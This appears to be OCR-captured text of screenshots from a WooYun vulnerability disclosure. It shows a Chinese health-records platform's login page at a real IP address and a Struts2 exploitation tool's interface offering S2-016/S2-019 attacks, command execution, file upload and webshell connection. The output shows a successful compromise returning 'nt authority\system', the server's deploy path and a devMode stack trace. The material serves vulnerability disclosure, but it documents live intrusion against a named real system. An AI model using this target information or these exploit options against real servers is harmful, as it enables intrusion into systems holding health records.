 http://61.163.182.31:7001/commons/main/mainframe.html
基于健康档案的卫生
用户名:
密 码:
验证码:
8247
目标: http://61.163.182.31:7001/server/sys/login/login.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://61.163.182.31:7001/server/sys/login/login.do
Useage: S2-016
Whoami: nt authority\system
WebPath: D:\data\deploy\jkda_pt_5754\
<html><head> <title>Struts Problem Report</title> <style> pre { margin: 0; padding:
</style></head><body> <h2>Struts Problem Report</h2> <p> Struts has detected an unhandled exception:
id="exception-info"><table> <tr> <td><strong>Messages</strong>:</td> <td> <li>Respon
committed</li> </td> </tr> <tr> <td><strong>File</strong>:</td>
<td>weblogic/servlet/internal/ServletResponseImpl.java</td> </tr> <tr> <td><strong>Line number</strong>:</t
<td>1,591</td> </tr> </table></div><div id="stacktraces"><hr /><h3>Stacktraces</h3><div class="stacktrace" style="
0em"> <strong>java.lang.IllegalStateException: Response already committed</strong> <div> <pre>
weblogic.servlet.internal.ServletResponseImpl.objectIfCommitted(ServletResponseImpl.java:1591)
weblogic.servlet.internal.ServletResponseImpl.sendRedirect(ServletResponseImpl.java:859)
org.apache.struts2.dispatcher.ServletRedirectResult.sendRedirect(ServletRedirectResult.java:176)
org.apache.struts2.dispatcher.ServletRedirectResult.doExecute(ServletRedirectResult.java:163)
org.apache.struts2.dispatcher.StrutsResultSupport.execute(StrutsResultSupport.java:186)
org.apache.struts2.dispatcher.Dispatcher.serviceAction(Dispatcher.java:466)
org.apache.struts2.dispatcher.FilterDispatcher.doFilter(FilterDispatcher.java:395)
weblogic.servlet.internal.FilterChainImpl.doFilter(FilterChainImpl.java:56)
org.apache.struts2.dispatcher.ActionContextCleanUp.doFilter(ActionContextCleanUp.java:102)
weblogic.servlet.internal.FilterChainImpl.doFilter(FilterChainImpl.java:56)
org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:96)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:76)
weblogic.servlet.internal.FilterChainImpl.doFilter(FilterChainImpl.java:56) org.platform.filter.SiteFlowFilter.doFilt
(SiteFlowFilter.java:55) weblogic.servlet.internal.FilterChainImpl.doFilter(FilterChainImpl.java:56)
weblogic.servlet.internal.WebAppServletContext$ServletInvocationAction.run(WebAppServletContext.java:3592)
weblogic.security.acl.internal.AuthenticatedSubject.doAs(AuthenticatedSubject.java:321)
weblogic.security.service.SecurityManager.runAs(SecurityManager.java:121)
weblogic.servlet.internal.WebAppServletContext.securedExecute(WebAppServletContext.java:2202)
weblogic.servlet.internal.WebAppServletContext.execute(WebAppServletContext.java:2108)
weblogic.servlet.internal.ServletRequestImpl.run(ServletRequestImpl.java:1432) weblogic.work.ExecuteThread.execute
(ExecuteThread.java:201) weblogic.work.ExecuteThread.run(ExecuteThread.java:173) </pre> </div></div></div><div
class="footer"><hr /><p>You are seeing this page because development mode is enabled. Development mode, or devMode, ena
debugging behaviors and reports to assist developers. To disable this mode, set:<pre> struts.devMode=false</pre>in you
INF/classes/struts.properties</code> file.</p></div></body></html>
www.wooyun.org